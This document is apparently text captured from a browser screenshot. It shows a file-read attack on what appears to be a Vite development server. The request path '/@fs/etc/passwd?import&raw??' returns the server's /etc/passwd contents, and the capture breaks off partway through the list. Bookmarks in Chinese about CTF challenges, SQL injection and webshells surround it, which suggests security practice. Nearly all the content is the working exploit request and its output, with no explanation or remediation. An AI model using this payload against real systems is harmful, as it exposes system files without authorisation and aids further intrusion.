 /@fs/etc/passwd?import&raw??
欧亿Ai-7.0
root@wanth3f1ag...
Hgame2025 week...
Unicode与中文 编...
CyberChef
成都大学智慧教务
Python3 爬虫知识...
SQL注入有趣姿势...
从CTFShow[RCE挑...
无字母数字webshe...
SQL 注入总结 - 先...
SQL注入方法和绕...
Yxing
»
export default
"root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x
:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/
nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x
:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing
List Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\n_apt:x:100:65534::/nonexistent:/usr/sbin/nologin\nsystemd-
network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin\nsystemd-resolve:x:102:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin\nmessagebus:x:103:104::/nonexistent:/usr/sbin/nologin\nsystemd-timesync:x:104:105:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin\npollinate:x:105:1::/var/cache/pollinate:/bin/false\nsshd:x:106:65534::/run/sshd:/usr/sbin/nologin\nsyslog:x:107:11
3::/home/syslog:/usr/sbin/nologin\nuuidd:x:108:114::/run/uuidd:/usr/sbin/nologin\ntcpdump:x:109:115::/nonexistent:/usr/sbin/nologin\ntss:x:110:116:TPM software